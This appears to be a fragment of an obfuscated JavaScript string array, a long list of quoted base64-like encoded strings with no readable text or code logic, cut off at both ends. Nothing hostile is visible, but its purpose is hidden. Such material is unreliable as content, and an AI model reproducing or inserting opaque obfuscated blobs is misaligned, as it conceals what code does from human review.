xrus0rcne1Qy3Hmq2ryvKDn','z3DLrfe1tNL3BG','C0OXzfjABxbyvvHkuLyXsMXkExDUvNPKCwfxDgXLr05v','tenJBvPivJzkEwTYu3LND2vertroExDUvJfsAK9dy3bl','yvvwmwnty3nkmwmWtLvOwfvxCe9wmujqsNL3BLyWoxDA','BwXxwKvoDLnty3nkmwrqtdjsve9hoxjHvgH2y1nJC0OX','s1n0teTeqJrnELKYtenKqMeYsNLkEwTYu3LND2vertfA','ExDUuw1knLjhmdrImMHytJbJnuP5D25wmuf6wKvSrgeY','DeXlrei0twPrD0XdzersA3HzsNLRCLn5z3DLrgm0txL3','tLDgAKXdy21wmfzXsNLRCLn5z3DLrfjPtun3BKPPwKLz','teTeqJrnv00ZtenKB1OWwM9kEwTYu3LND2vertnoAxDU','tenKm1uYoxjArgHYy0DSAeP5D25AvZfYvKzKufnTuK9n','v1zuytfKDwnty3nkm0K0yJfKEvPetMPtmgnUtenKwfqZ','z3DLrgrOtun3BLD6tK5sq2nWsZbZB01izZbzBvvZsNPf','wJjsA1r6AhzoruzeyNPgq1LvnwPtr0vUtenKEgvhBe9K','txLJCeSWC29nsgCYt0rNC0OXmxPyAK1Us1n0teTeqJro','BKTtDeXlrei0tvDzEuXdzdjJv3HTsNLRCLn5z3DLrfv3','C29nsgD6tvDjC0OYA2PKq2DUs1n0teTeqJroreu0tenJ','BLnyy2HvAwnWsZbZB01izZvnq3DUyvnomeTdy3blmhnV','sNPAvwX1zenOsW','tenKmLn5uNHkEwTYu3LND2vettjnAxDUv3PotLjdy3bl','C1jtEeDmrwnZu0nSn2rTrNLjr0uYufDfmu8ZsMXKsfz5','turbC0P6BhjABtrUs1n0teTeqJror1zTtenKmvDgzgfk','tuHNEe9euxnkEMrpy2PvBKTtDeXlrei0tvDzEKXdzgrJ','ExDUyuDKr2fdy3blmhnVtuHNme5ewxnkm3aWzfzvBKTt','r05kwvnJC0OZrK9Ir1jutwXAA1rxrw5mq2q2uti5m2vh','yKDot1uYC3DKEMHYvLnJC0OXyZjtEKPyvwXcmvyWotvk','mteZnJvuAe9PBfO','ne5uuMXmq2rkzhLgu0P5A3jtEwD3zurfEe5tD25rmfPn','tenKnfDiAZvHvu52vMLJC0OYouTxrZvSuti5meP5D25w','CeSWC29nsgCZwvDnC0OYAg5sBwDUs1n0teTeqJroBvK0','thLJC0OZzgPum0Pyvvm5ALzRy25mq2rytKHSCwiWtNjw','C0OWutrImhHytJjwALz6zhbkExDUvJfkrvrgzfnvshby','uLHkExDUzw5Aq1PguJfomLjquNLJC0OZuMHnr2XyvuzA','rw9VtuHNmu1xuxnkmvPHvg0WBKTtA3jJr0z5yZjwsMjU','EfPTsxnkmuuZvuDZBKTtDeXlrei0tw1zEuXdze1AvuP3','vgXUvJfkAeP5D25wEMn4yuDnEvvTtK5sEwnZsJnwvgiX','D25wmuOYuLzKuvDitLHvrffUtenKwfr5owTwvMXrzevs','uxnkmezYww5jBKTtDeXlrei0wMPNC0OYnwPrrKfUs1n0','yZjpu3DUwgLAAe5Py3blmhnVtuHNEfPhwxnkme5msKnf','wwLJCeSWC29nsgCWwtjnC0OXB3btrufUs1n0teTeqJrn','ALzSCK4','AMvtuw5lu3rms0rcne16uxPmq2r5sLDoAKP5A3jtEwD3','ndnfvfrzzve','q2rytNK5A1zxmxztBK5uyJnjBKXdzevIvZH3yLzoCLeY','mw9Wu0vbBKTtDeXlrei0tMPcA0XdzgvkBuuYsNLRCLn5','v0P5A3jtEwD3zuroALPdD25nu041sKnJCeSWC29nsgCW','yNPgBfuYDfrABuvUtenKwfqZuMTwv1jTsZnOseP5D25I','mezytNPOrgjUrw5mq2ryvvroA1vftNjIrMmZtJjot1z5','q3DUtvzzCvrdy3blmhnVtuHNmLLQqxnkmtf6wgPnBKTt','A3jtEwD3zurjnfPPD25KBKzZwMLJCeSWC29nsgCZtvDj','q2W3y21wmgrysNvjse1Yzer0ouXhtMjtEwD3zurvne9t','u1yXwJnAme5tsNL3BMjhtMHovMmWtJjsufz5y3nkmeze','v3rTyMLJCeSWC29nsgCYt1rrC0OXy21Im29Us1n0teTe','mfyZy1rwne9houXkExDUvJfkAe9xCdnrmufUtenKCfeY','sNLRCLn5z3DLreuYtNL3BLnSBeLuu2nWsZbZB01izZfp','rxHAAxDUutbAtvDdy3blmhnVtuHNmfPTtxnkmvPStKDJ','uwHkEwTYu3LND2veyZrAAxDUuvD0AwnPy3blmhnVtuHN','mxzJmfzRyKDovLLty3nkmwmWzeDsuu9houPJA052vNLJ','y3nkm3bAyvvsD2jxohPkExDUuMToDK1wyZnprezytKHR','oxrAsgr4sNL3BLyXrJjAvMmXyuDssMruz25mq2qXutj0','EKP5A3jtEwD3zurvEK5PD25LBLiXvLnJCeSWC29nsgD5','vMmWy0DoufL6z25mq2qYvti5rLyXsLDArKO0u3LJC0OY','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5','sNPswfyZvw5lu3rms0rcne5QAgPmq2reu3LrAeP5A3jt','y3LLA3n3vhLJC0OWtLrIEMrhwwTAALrhrw5mq2rfuJbn','zfHoBvjQvg1stvDTBgHkExDUy1rODLyXyZfzvuzytKvZ','seP5D25rvgHYuvDWvgeYChjwEwnZsJfKueWYuLjIvZLo','D25zBLjHwtb0wgnhuLDzu2nZsJnNngiWtLHowhbnzeDf','zg1gEuLgyZLvENr5wLHsmwnTngDKmxrys0rcne5eqMXm','BdDKBuz5suDnouXyqMHJBK5Su1C1meTfB29nsgD5tvDv','vJfcwvzSzfjKu2nZsJfJmwvxDhDvmNrtzwXJBKXdzdjr','BKL5uJroAwnWsZbZB01izZfzAKLZsJjAC1vysw5lu3rm','r1KWDfHHBMXPy1nJC0OXzfnxBvjut0C5ywnftNzzAwnZ','u1z5y3nkm1jeyJaXEvuYohLzvMnUtenKA1eYovnwmuv2','y3byu3GXvZaWB01iz3HnAMDZsJfABe5hy25lvJa5wKz0','z3DLrfKXwML3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5r','zdvIvZH4uvzoDKSYmxHkExDUvJfgwfDUz3PJv2DUtenK','AK1PD25Hm0zAwwLJCeSWC29nsgD6tvDvC0P6ze9JALvU','B01izZfzvgDZsJbWwLnfmg5lu3rms0rcnfLQuxnkmxbs','u25OALmYuKTArLPysNL3BMeXtNjHr2T6wLHzBKXdzfHv','vLDkEwTYu3LND2vey3DoExDUyM1oqvvdy3blmhnVtuHN','mtu4nJe2rM1py25y','rfPOwwL3BLmWqwTsq2nWsZbZB01iz3HzvgnZsJbSAK1t','sJngtvDTuKPtm1jRvKDfBKXdzfHvAK5RvvzKuvOWtLHk','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','vLzkEwXKufDAmwjTtJbHvZL1s0HRC2vPEejlwhqYwvHj','CLn5z3DLre0Wt0n3BMrUrNnAAwnWsZbZB01izZboAKvZ','sZbZB01izZfnmLvZsJfWuMnQuw5lu3rms0rcne5uqMLm','AxDUyM1oqvvdy3blmhnVtuHNmLKYsxnkmwnTyJnVBKTt','s0rfBKTtDeXlrei0tvDrm0XdzhHKrZLKsNLRCLn5z3DL','mhnVtuHNEe1Qy3nkEMXYwM00BKTtDeXlrei0twPsBuXd','teHKCgjTuNzKEwTWzKH3B2nemwTxmhnVtuHNmu1uz3nk','u3H6vZjfmuTeqJrov0PQtenKtffduKvkEwXKufDAmwjT','sM1fmKP5BgrlvdKZyvC1A2iZyZzsBhrvs0rcne5ey3Hm','D2verMHzExDUtMPsweTdy3blmhnVtuHNmu5ewxnkmwnT','EfLty3nkm1zuytbowe5vuxDwmuzmsNL3BMvgzfHKBvjO','DK5ty3nkm0u0yJnkm1uYoxvzv0vUtenKwfvhCgTwmdL1','mvr5y3nkmwmXzgXkwfr6BfzwmuzmsNL3BLyXsxzzmvzU','EwXKs1r0owrTrNLjr3nZyKn4DeXiqxnJvdf1wLHJz1vT','yuDOr1KWEfHkExDUvNPwAvvhzg9omK5jwvnJC0OYAgTI','yNK5we4ZrxHkExDUvNPKAvmYAeXIr05wvNLJC0OXzfjL','rNbHrgHzsNL3BG','m0TYq2zctW','uJfLAwnWsZbZB01izZjoAKvZsJjAC1vysw5lu3rms0rc','q2rVwJbAB0P5A3jtEwD3zurzEu5PD25LBeKXvMLJCeSW','wvDfB01iz3HAv1LZsNLNne9isw5lvJbVzdjSDvPhotnm','zfjvrwHyvurgCG','mwvPy3blmhnVtuHNm01hvxnkmtrTwvrzBKTtDeXlrei0','u3DUtMPsweTdy3blmhnVtuHNme1Qy3nkme5hvezNBKTt','wtbnExDUs0rNngnPy3blmhnVtuHNm01QtxnkmhrbsKvr','sJfKuu1foxHpr3rtyKvJBKXdzeDpr3rwvNPvmweXzffw','q2rytJjWqLOZAdrzmhbysNL3BLLuAhjHBgrswKDsve1Q','zurnEK5tD25Jwfj2wfnJCeSWC29nsgD4wxPzC0OXB3bt','vJa5yvKXvMHkExDUvJfcmfPfnvrIm2rytM1SuuP5D25s','EwnZsJbsDgj5DfHorwCXuKDfBKXdzhPtrK5XvJa5mfKW','vNPKvfPhwMHkExDUvNPKru5wyZfomK5jv0rbBKXdzfHo','muPiy0vkrgeYuMXsEwnZsJfKuu9uzfHoA1PRuZb0nuP5','yJfoCK1hCgHkExDUy21AmfPfBe5Hr1jjvNLJC0OXyZnA','sgD4wvrrC0OZCdbKvLvUs1n0teTeqJrore5OtenKt2mW','suHJB01iz3Dmrei0tunSyLLuvw9nsgCWwxPnC0OYnwPr','EwTYu3LND2vewM1oExDUyvnomeTdy3blmhnVtuHNm09x','r0u0tenKnMrivLzkEwTYu3LND2vertbnExDUzg5gC1PP','yZjorMnVsNLRCLn5z3DLre00wvn3BKTezZrJAwnWsZbZ','uxnkEu1RzurzBKTtDeXlrei0tLDABeXdzgflvwHbsNLR','m01xwxnkmwnTyJnVBKTtDeXlrei0tvrnEeXdzhvzmejr','mJq2odiZse50DK9l','ow1jr2rZyJjkAa','mMnQEMzqDa','zfjomujYsNLRCG','s1n0teTeqJroAKu1tenKrfjREfLkEwTYu3LND2vewMLz','s1n0teTeqJroEMSXtenKmvHSCezkEwTYu3LND2vewxPn','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWAhzwrvjuvLnK','sJbwDgf6vNbvmNrywM1fBKXdzdztAMXAvJfgu1KXqLHk','uKn0wfvuuw5mq2rZt0C5m1yWohzArxH0ytbRBKXdzhzt','yJfkwe5gqM9LwevUtenKm00YwKvHv0PpwKznngeXBfHv','tJbnnfz6wxDkExDUvNPzDLPfEgLsBu5jt0C5v0P5D25w','meTdy3blEwrRwLnKzeTivMjzvffVtuHNmfPuA3nkmxbs','wfnOnfCWmg9nsgHPtvn3BMfhzeDHq2nWs3LKB0OXmhnK','A1veAhzoBgmYzvzzBKXdzdvrmJLRy0CXCLKYowHkExDU','ne5htMXmq2reuMT4wuP5A3jtEwD3zurnEe1PD25xBez5','B0P5A3jtEwD3zurvmvLPD25LBLiXvLnJCeSWC29nsgD6','ALrRy25mq2rdt0C4mfz6vKvAsezisNL3BLyXqKnArLP0','ELuXzgXJmMnhtLvzvZbUtenKEe9hDdfwELL4ytfKu1z5','we5fuM9wmuPTuvD4weP5D25wmuPxwtbODgeZuKzvmNry','EgPxmhnVtuHNme56A3nkm3aWzfzvBKTwmdLtEwD3zurz','tenKsLL6rw9kEwTYu3LND2vesxHpu3DUy2LwALL5y3bl','tKrcBuXdzgvkBuuYsNLRCLn5z3DLre0XtxL3BLDPBeLr','sZbZB01izZfov1vZsJa1ELn5tw5lu3rms0rcne56ttrm','vKDLwffUs1n0teTeqJrovgT4tenKCeKZuw9kEwTYu3LN','u3LND2verxLzAxDUtJa1Eu5ty3blmhnVtuHNmfPhtxnk','EwnZsJnzEvLtDdfrmJG0sNL3BLPgtNzKmwrttJjstMjx','y3nkmwrsvg1ssu9hoxrIBe52s3LJC0OXzfnrBvjlt0C5','zZjAvgTZsNPgvW','ne5xvtbmq2mYtKzJB0P5Bgrlq2q4sNLRC1fQmhDLree3','mgiXmg5lu3rms0rcne1xwtrmq2rnwLvkD0P5A3jtEwD3','tMjTAhHpq2nZsJjVngeXqLHvsfzruM1fBKXdzfHvwePl','sZbZB01iz3HzmKLZsJeXELHQtw5lu3rms0rcne1TuMLm','tMPtBvjZwKu5AeP5D25wEMr5uwXJmLzTtLfwme1UtenK','ne56AgTmq2rmuunsruP5A3jtEwD3zurfm1L5D25kBviX','sLfUtxPkEwTYu3LND2vesMXoAxDUzwXjmvzPy3blmhnV','D25nvLLXvenJCeSWC29nsgD5tNPbC0OYnwPrrKfUs1nR','C0OXB3btrufUs1n0teTeqJrnEMn4tenJEeKZA2TkEwTY','C29nsgD6ttjfC0OXrtnvr3nUs1n0teTeqJrnEKL3tenK','BgrlsffZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzfqX','z3DLreu1t1n3BMnPvMPzEwnWsZbZB01iz3LzELvZsJfJ','u2nZsJfJmwjTAfHvwePlyuvJBKXdzfHoEMXOvNPKD1KW','sZbZB01iAgHoq3DUveDwq2ndy3blmhnVtuHNELPQy3nk','sNLRCLn5z3DLrfzPtKn3BMrvwJvKq2nWsZbZB01iz3Pp','tKn3BK9xDg1IAwnWsZbZB01iz3LnvefZsJfstvfQsw5l','BKTtDeXlrei0tM1rEeXdy2PksgCYsNLRCLn5z3DLre0X','B01iz3LomKvZsNPswfyZvw5lu3nUyM1JBKXhtMjtEwD3','zurvEK9tD25Jwfj2wfnJCeSWC29nsgD4wtjnC0OWtKDu','y25mq2rytJa1ALvUrLvIr3HysNL3BMmYmxzurMmZtvCX','C25xBgXjy1Hgnq','tw5lu3rms0rcne1xtMHmq2rlv1vOtKP5A3jtEwD3zurk','mK5wwvnJC0OXyZnrBvjmyLC5nMvRtNzuAwnZsJjwwgvQ','q3DUv2LSsvfdy3blmhnVtuHNELPuA3nkEKvQzvnrBKTt','EKvZsJbgCLLUsw5lu3rms0rcne56zgXmq2r1wtbcuuP5','rMryzfnJCeSWC29nsgHOwLn3BLD6tK5sq2nWsZbZB01i','wvCXDLjdy3nkmwrsvurgwe5iuMTwBMHesNL3BMnSBgXr','AuP5A3jtEwD3zurkAe1dD25KvMHyv2LJCeSWC29nsgD5','tenKwfvwqKzwmdLyy0vsweP5D25rBe5YuZi0ngeZvNvs','EwD3zurvnu9dD25ABxHsy2LJCeSWC29nsgCYttjnC0P6','wKD4seP5D25srxbutvDKwwnty3nkm3buyJjswe4YmuTw','Bu5nuNLJC0OYAhrHEK5yvwXKr2virw5mq2rey1rcDMf6','zg5Jme5Qy1HvmeP5D25JBtf2twXKugnhuK5KwfvUtenK','DLvwyZfAvuPytMPNBKXdzdbtAMHhvJfgq1KWnwHkExDU','EKzQu0rzBKTwmhnkmMnUs1n4m1byvMjArNrOtLnND2ve','y3nkmwrvwxPNBKTtDeXlrei0tJjnneXdzg9nBgq1sNLR','mJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnRCePu','weP5D25Jmu52yti1vgf6AgLJu2nZsJnKEvmZwNnzv0vU','qMXtrMmWu3LJC0OZrKXvBvjpvfHsA1qWy25mq2q0v1vJ','mdffsNLRCLn5z3DLre5StwL3BLeWwK1xq2nWsZbZB01i','C0P5twTLrfLUs1n0teTeqJrorfeZtenKvvrfsxLkEwTY','q2rmuunsruP5A3jtEwD3zurznvLtD25nv05jtMLJCeSW','mfPnv0nJCeSWC29nsgCZwKrvC0P5zZrpseLUs1n0teTe','vMmYyM1Am2nty3nkmJveytjKAe1voxnkExDUvJfcB1Pf','BKTtDeXlrei0tNPbmeXdzg9nBgq1sNLRCLn5z3DLre13','AwnWsZbZB01izZbpr1fZsJfKvvL6z25lu3rms0rcne1u','yxbWBhK','A2veww5lu3rms0rcne16vMLmq2rLsM1fmKP5A3jtEwD3','EuXdzfDxAZv0sNLRCLn5z3DLre0Wtvn3BMjRy29nu2nW','AKXdzfHkBtK2sNLRCLn5z3DLrgrQtKn3BMeZrLPzAwnW','A1eYovjwmuP0ttbAEeP5D25JA2n3sZfKuMfhtLbJu2nZ','zZjAveLZsNPSCLPTng5lu3rms0rcne1uBgTmq2reu3Lr','D2verxHnAxDUvKv4q01Py3blmhnVtuHNEK5uuxnkm1Pm','vK5YtdjSEeP5D25wELPRwKv3ngiWsKDvmJLosNL3BLyW','rufUs1n0teTeqJroEMmWtenKnLvQvLDkEwTYu3LND2ve','mgfxntfAvhrQwvHoBeP6uw5pBMrIvxLND2vettnoAxDU','DLPdy3nkm05SyKDstvPQzgTvvwnUtenKrgjxotnHru5Y','AhjrBKjOsNL3BMvTmxzpvMrqyuDssfLty3nkm0zTzvHA','AerHmeLUtenKDfnxwJrAEMH2yLnJC0OZzhPnsfPyvum5','zZbnve1ZsJfABe5hy25lu3rms0rcne5uqtfmq2rkuw5n','zgflvwHbsNLRCG','s1n0teTeqJrArefZsNLAwfjxB25lu3rms0rcne56qxLm','sJfKugjhuLbIvZLHvNPKrgj5y3nkmwmYyvrsDMjxDgLr','yJjKwe56qNrkExDUvJfgEfvRuNrHmNrQwvnJC0OXyZbx','CLzwzffsm0i0wvnJC0OZBg1AvtK0yLC5yuP5D25wELjm','r2TUtenKwe5ivLnwmui2u0zKuwvty3nkmwrsuKrAwfvT','uZfKuLj5y3nkmLzeyJfwwfveutnrvwnUtenKD2jxDdzw','sgCWwKrnC0P6rLDlA3DUs1n0teTeqJrnmKKYtenJEfKW','yLvSwfvQzgPsmKvUtenKwfvQuKXJvxG1thLJC0OZsLrH','u3LND2vetxPzAxDUvJfsAK9dy3blmhnVtuHNmK9hrxnk','y25mq2ryvdjAC1z6zfDArtr4yLnJC0OZrNrImgr3yLD0','m2rytKDSvLz6wLHkExDUvNPvmvjSyZjIr05wu0vnBKXd','sNPSCLPTng5lu3rms0rcne1QsMTmq2rVtwXKnuP5A3jt','zhrHv1zOsNL3BLyXrMfArKj0ytnwwe5TAgPvrMnUtenK','sJfJBwiZB25lu3rms0rcne1xvxPmq2r1uNLNEeP5A3jt','tenKrfn5uwHkEwTYu3LND2veyZjzu3DUt1D0BwjPy3bl','meTdy3blmhnVtuHNmK5uqxnkmezYww5jBKTtDeXlrei0','zeDwvgiZtw5mq2rVutj0A1yXqJfIvMmWu3LJC0OZvNrI','wKP5D25wmdLHwKvOwe9yuKjJu2nZsJfJm1DgqLHvBxbn','vNPwrvrwzfbsrKPVy1nJC0OZvtrHELPytJbOCvyXstbk','u3LND2vesMToExDUvdiXv05Py3blmhnVtuHNmu1hwxnk','D25Hvu5YzuDvD2vxB25mq2r0v2PSAfPxmxzoEwnZsJiX','zfHvBwHRvfvoDLiYtKrIm2TUtenKEfuYouPwmdLRwKuX','zfDxAZv0sNLRCLn5z3DLreuZtxL3BMvUuJfwu2nWsZbZ','re1ZsJb0quPfuw5lu3rms0rcne9usxnkmhHSuw5bBKTt','vuC1tfyXqKrkExDUuvzoCK1gyZnJBLzyvuu4BKXdzfHo','yKOXAgLwrMH0uvnKzfbxwJfIBu4WyvC5DuThB3bLmLP2','teTeqJrnAK15tenKv1PuuM5kEwTYu3LND2veyZboExDU','u3LND2veutbzu3DUvJfsAK9dy3blEwrQwLnKzeThD3nk','s0rcne1QsxHmq2rKyZe0EKP5A3jtEwD3zurfm01PD25H','BfrImJrUtenKmLuYoujImJfYu1DoAeP5D25JAKL3tJnW','sNPKt2nQvw5lu3rms0rcne1QwMXmq2rysM05nKP5A3jt','sZbZB01iz3HzEMDZsJnWu05www5lu3rms0rcne5Trtrm','A2veww5lu3rms0rcne5hstrmq2qXuM5SmeP5A3jtEwD3','q2rvvevjEuP5A3jtEwD3zurjEe5tD25jEvi0tMLJCeSW','vZr4yvvjBKXdzfHoBuPXwvDAv1KWmuHkExDUvJa5CvDg','muXdy21Asfy2sNLRCLn5z3DLrezRwLn3BLHPwMHoAwnW','BKTtDeXlrei0tvrfm0XdzejHmKP5sNLRCLn5z3DLrfKY','y1nJC0OXyZfAr1jmwKHcALnxmxzHEwnZsJfJme1ysLHv','EwD3zurrEK1dD25KvvO1zenJCeSWC29nsgD6tM1vC0OY','mJK2sNL3BMneAhjHBgmYutbkBfz5y3nkmfPntKuXmK1f','meP5A3jtEwD3zurwBu5tD25nu041sKnJCeSWC29nsgD6','q2TTsM1AmwjTtJbHvZL1s0HRC2vPBdDKBuz5suznovrt','sNLRCLn5z3DLreKWtML3BMeZrLPzAwnWsZbZB01izZfz','q2qXuM5SmeP5A3jtEwD3zurvme5dD25xAwXjuunJCeSW','BMrwAfHxAwnWsZbZB01iAgLAAxDUzfvAnwrdy3blmhnV','z3DLrgn3txL3BK1ttJvkq2nWsZbZB01izZnnBvLZsJfZ','ufrhCfHumM81vJa5EeP5D25wmuz1utfKuLuWntnsEwnZ','ngeXAgLIv3mXy0HfBKXdzezxrZe1wJngDeP5D25Jwfzq','CLn5z3DLrezPtML3BMfttJblq2nWsZbZB01izZbovevZ','y3nkm2XltKD0wfvxuMPtvwnUtenKB2jxDfnwELOXyLzJ','CeSWC29nsgD4tLDvC0OWtKDurMDUs1n0teTeqJrnALu0','wMfuBtbUs1n0ta','D25JAvzQwxLJCa','rK52y1HVngiWtw5mq2qZvti5EgfftNjsr2X4sNL3BLyX','wgTUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnYs3LSn2rh','otuXnJj4Ewrmrxq','A3jtEwD3zurrm1PtD25KvMHyv2LJCeSWC29nsgCZtwPN','uw1ov1Dez25mq2rRt0C5tfyXrKDArwXeytfbBKXdzfHo','zwLJCeSWC29nsgCYwKrrC0OZvMvxA1vUs1n0teTeqJrn','qLLty3nkmwmYu21oufnevNHHv0vUtenKnveYDfHwELiY','vMnUtenKDMnutMPtBKzdwKvWseP5D25wELP1yvzJmu4Y','tNznmePuyJfgBW','EwnWtZnkBgrivNLIAujRvZfVB01iz3HnBvLZsJnjBfKY','wMPvm0vUtenKCLnetMPvm05HwKzcEeP5D25wELzpwKuX','EwTYu3LND2vewxLpu3DUvM1vmfP5y3blmhnVtuHNEe9e','D25sAMH2zgXJmvPxmvHom0vUtenKwfqXsMTwBe52u1zJ','uNHkEwTYu3LND2vevMXAq3DUu1HJAfvPy3blmhnVtuHN','rNrwBgrttdjsvG','A052uwXKuu1frNLJu2nZsJfKuLnTtKXnrLjdvJfcweP5','EwnZsJjKvgeWwMPnrZfusNL3BMnRDZrusev4tunJC0OY','y3byu2H3teD0yG','zezLsefVwKz0yuTeqJrpv0LZsNLzBvnhtw5lvJbZsJjJ','mujewvnJC0OXyZjKve5Vvtj0C1eZrw5mq2ryvwXAA1qY','BKXdzfHvv1jRvvCXCMrSyZjnmK5py1nJC0OXyZbnrgX3','EvLTu0DnBKTtDeXlrei0tLrjnuXdyZvHmLP1sNLRCLn5','zeruBvzczdiXDG','zurnnfL5D25wBvuWwNLJCeSWC29nsgCYtLrzC0OXwMfu','Btf2tKvkwgjhtLrJu2nZsJncvgeXrLHoA050ytfJBKXd','u3LND2vetMXAq3DUu1vkEK15y3blmhnVtuHOAu55D25r','zwLJCeSWC29nsgCZtuDnC0P6rMPtrfLUs1n0teTeqJro','wvn3BLzSCe9Iu2nWsZbZB01izZjpv1vZsJa5DfzQww5l','DLeXyZjrExnUtenKwfqXtNrzAKz4vunJC0OXyZjsEKjy','suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBLjREdbv','rMfPy3blmhnVtuHNELLQvxnkmMHUuM1NBKTtDeXlrei0','AeP5D25HvgHYy1zJmMfty3nkmwrqvw1stLeYotbAAMH2','vNrHmNbWwvnJCW','sJfKu1vesLHvv0z0yZfJBKXdzdvvmJLtvJa5mfPgrM5A','BhzIAwH6teHrC2rtEdnmsgDZzvn4nKTyDhLAwfiXy200','mNryvum5A1ruAhjxu2nZsJfKuLvTuKXprZLXyKCXDLrd','C0OXng1zvfLUs1n0teTeqJrovgXRtenJEfKWzZjkEwTY','y25mq2rcyLD0wgjRtNjsr2HOsNL3BLfTmxjtrZa0ytnw','zdrIv3rgwMPOCLzxDgHkExDUuLvoDLfwzfbomLjxttnf','mLPZvvHjBKTtDeXlrei0twPjmuXdzgjnmdffsNLRCLn5','EtLyvvHsA1zutLbkExDUvNPKt1PfChrImfiYvti5teP5','v3m3zLGWB2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjP','AhbJmxnUv2XSswnyrJvkmtfIsJncmwmYz25yu2HowvHs','C0OZqJbxrZfTuti5veP5D25wELzPvKzKu2rUqLHvBtbU','CLn5z3DLrev3tNL3BLnyy2HvAwnWsZbZB01iz3HAv0LZ','CeSWC29nsgCYtxPRC0P6rwPLu1fUs1n0teTeqJroALv6','zurnEK1dD25orMryzfnJCeSWC29nsgCYtJjzC0OXC3Pu','r05vuJi1m2nfy25mq2qYt0D0nvz6wxHIvMrtvhLJC0OW','sxLmq2qYy1D4BuP5A3jtEwD3zurzmvLPD25yAvPOtMLJ','AZv0sNLRCLn5z3DLre5OtNL3BLHPwMHoAwnWsZbZB01i','v1vZsNLzBvnhtw5lu3rms0rcne1uzZjmq2rpyZbZAKP5','zentvejxwvrODK1ty3nkmwrrt1DkwfvgqKTwmuiXsNL3','CeSWC29nsgD4wM1nC0OZwNHIr1LUs1n0teTeqJroveuW','ExDUvNPsq1PfEgPtBu5ut0C5uKP5D25wELzWsZfKuLDh','vJi1tvLRy25mq2q1wLCXEgnUzgHkExDUvNPzme1hutrH','ExDUyZboDLvvvLrImJvXvNLJC0OZqNrHm1zytLrOufz6','EwTYu3LND2vettnAAxDUu1DnEeTdy3blmhnVtuHNmvPh','mtrTwvrzBKTtDeXlrei0tMPfmeXdy3HwAxbnsNLRCLn5','tM1sALngy25mq2ryvuu1A1iXtNzAmwmXtKC0BKXdzfHv','ExDUy20XDMjSyZbvmhHytKznBKXdzgLzvMrcuKHOveP5','mtbUs1n0teTeqJrnAMD5tenJB09eAhLkEwTYu3LND2ve','A1eXqJfHsevUtenKwfvfAeDwELzVwKzct1r5y3nkmeu0','EvLTu0DnBKTtDeXlrei0tJjjnuXdy21Asfy2sNLRCLn5','C0OYrKLIr05ou2S1A1nUrw5mq2q0zeDSufKXtNzvEwnZ','sffZzfn4m0Xiz3nLu3G2tevfC1fPEermrvfWztnkBgri','v1LZsJjNEvyZA25lu3rms0rcnfPetxnkmMHUuM1NBKTt','zfDxAZv0sNLRCLn5z3DLreuYwvn3BLD6tK5sq2nWsZbZ','tdjsuK9hC3DwELzVwtbSAeP5D25KrNbOwLzKu00YtK5z','D2vettfnu3DUytngwLLPy3blmhnVtuHNm09eqxnkmdL0','mLKYmxzzEwnZsJfJmgrSqLHumvj4wJfJBKXdzfHvwgHR','rKrkExDUzfzoDG','Bgryvw1fCLjirw5mq2qYww1SngeZsxDkExDUvNPAnMvh','mejrsNLRCLn5z3DLrfjRtLn3BK5QuLHlq2nWs1n4ALCW','veHKwfvTmu9svMnUtenKwe5gsMPvmgX5uvDWweP5D25w','C0OXCfjJALfUs1n0teTeqJrov0uYtenKB01SzdvkEwTY','ELiXCgPwvwnUtenKwe4WuJjwmdLTv1nJC0OWuLrHmujy','rev5wLn3BMnPvMPzEwnWsZbZB01izZbAv01ZsJngmgiX','swf6rKDArtLjt1D0rK9hohjIvZfYv2XJmfj5y3nkmwmY','re5Qtun3BLzSCe9Iu2nWsZbZB01izZbnALfZsJnWu05w','tM1sALnwy25mq2rytLzcmfyXqLLxBwXysNL3BLyXrLHt','C0P6rMPtrfLUs1n0teTeqJrnAK00tenKrfjREfLkEwTY','u3rms0rcne5xuM1mq2q2vwPwv0P5A3jtEwD3zurfme55','zurnne55D25ur1zdy0nJCeSWC29nsgCWt0DzC0OYz3Lw','yKn4r1CXuw9nsgCWwxPfC0OWEgXrBKfUs1yWCfaYzhnI','mvzty3blmhnVtuHNEK1Qz3nkme5hvezNBKTtDeXlrei0','s0rcne56vM1mq2rkuw5nEKP5A3jtEwD3zurvEe15D25x','z3nkEMrpy2PvBKTtDeXlrei0tKDvmKXdyZjorMnVsNLR','nuTsvMnUtenKrW','AxDUzwXjmvzPy3blmhnVtuHNEe5QqxnkmJvQuuzbBKTt','q2HOteDjCguYrtLzuZb3zurOAK8ZwMHJAujQufy4D2ve','D25omdv5tLnJCeSWC29nsgCWtLDfC0P5ww1tr01Us1n0','ndi5mZC3uLjTuwHn','wKrHm2W2utjZmKP5D25JseL4ttjNngiZqw5mq2qWvti5','nxbzu2nZsJiXDgiYzfHvAZLcy1vJBKXdzfHvre5Rvezo','ohDkExDUvJffEfLwzffpvZvyvvHvBKXdzfHvsgHQvvDz','yLD0t1yXrMXImwmZwLnJC0OXzfbomLjtvti5nLOYmxzw','sNL3BLz6zdvov05eytjonfz5y3nkmwrqtvvAwfviBgHs','rZf2yvzJmwvvng5mq2r2u0v0B2n6tLbkExDUywPOCMvT','mxbsy2PrBKTtDeXlrei0tMPbmeXdzdfyBhbgsNLRCLn5','s1n0teTeqJrovgmYtenJBvPivJzkEwTYu3LND2vestvo','m1POy2LcuLbvmdDJBvyWzfHkDuLhuMjvu2D3zurnEfPd','wgrty3blmhnVtuHNm05xrxnkmMHUuM1NBKTtDeXlrei0','tLHvr1vUtenKCMmXzfDJmdb3sNL3BLz6vNvtBgmYtJjo','BLyXuMPpq2nWsZbZB01izZbomKLZsNPswfyZvw5lu3rm','rw5mq2rezerODvyXqMfzmvjOsNL3BLyXrJfAsfjeytaX','rtvAA2nUtenKwa','mJf0ytj4we56qKLzmKvUtenKwfviwNjwELzVwKv4tvj5','sgD5tNPRC0OWBdnjvKLUs1n0teTeqJrnvejPtenKnLvQ','CMjPy3nkmJveyxPwBgrRtxjkExDUuM1ste5gzfjxBu5m','AxDUv3PotLjdy3blmhnVtuHNELPTrxnkEMrpy2PvBK